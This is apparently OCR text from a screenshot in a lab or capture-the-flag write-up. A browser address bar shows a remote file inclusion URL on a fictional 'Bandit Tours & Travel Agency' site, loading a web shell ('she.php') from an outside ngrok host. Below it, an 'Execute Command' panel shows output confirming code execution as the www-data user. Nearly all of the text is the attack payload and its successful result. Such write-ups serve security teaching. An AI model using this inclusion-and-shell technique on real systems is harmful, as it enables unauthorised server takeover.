 Not secure 13.233.121.161:52825/index.php?page=http://0.tcp.in.ngrok.io:17733/she.php
9
Welcome to Bandit Tours & Travel Agency
Your one stop solution for booking one way flights, ground floor hotels, and domestic tours.
Home Book Flights Find Hotels Explore Tours
Execute Command
Input command... Run
Output:
uid=33(www-data) gid=33(www-data) groups=33(www-data)